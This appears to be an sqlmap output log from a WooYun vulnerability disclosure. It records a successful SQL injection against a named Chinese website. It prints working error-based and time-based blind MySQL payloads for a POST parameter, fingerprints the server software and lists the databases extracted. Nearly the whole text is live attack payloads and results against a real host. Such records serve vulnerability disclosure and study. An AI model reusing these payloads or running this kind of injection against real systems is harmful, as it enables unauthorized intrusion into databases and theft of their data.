 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: option[0][] (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: option[0][]=111' AND (SELECT 2354 FROM(SELECT COUNT(*),CONCAT(0x717
16b7071,(SELECT (ELT(2354=2354,1))),0x717a787a71,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'sEJM'='sEJM&option[1][]=10648&subj
ecttitle[1201]=Mr.
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: option[0][]=111' AND (SELECT * FROM (SELECT(SLEEP(5)))vVaC) AND 'bd
Sh'='bdSh&option[1][]=10648&subjecttitle[1201]=Mr.
---
[09:03:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[09:03:15] [INFO] fetching database names
[09:03:15] [INFO] heuristics detected web page charset 'ascii'
[09:03:15] [WARNING] reflective value(s) found and filtering out
[09:03:16] [INFO] the SQL query used returns 4 entries
[09:03:16] [INFO] retrieved: information_schema
[09:03:17] [INFO] retrieved: aitupu
[09:03:17] [INFO] retrieved: bang
[09:03:17] [INFO] retrieved: vote
available databases [4]:
[*] aitupu
[*] bang
[*] information_schema
[*] vote
[09:03:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[09:03:17] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\b.csztv.cn'
www.wooyun.org